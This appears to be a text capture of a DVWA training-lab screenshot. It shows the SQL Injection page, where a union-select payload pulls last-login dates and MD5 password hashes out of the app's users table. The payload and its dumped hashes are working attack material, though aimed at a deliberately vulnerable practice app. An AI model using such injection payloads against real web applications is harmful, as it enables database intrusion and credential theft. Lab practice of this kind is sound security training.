 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: password from users # Submit
ID: 1' union select last_login, password from users #
First name: admin
Surname: admin
ID: 1' union select last_login, password from users #
First name: 2018-05-24 09:31:05
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select last_login, password from users #
First name: 2018-05-24 09:31:05
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select last_login, password from users #
First name: 2018-05-24 09:31:05
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select last_login, password from users #
First name: 2018-05-24 09:31:05
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7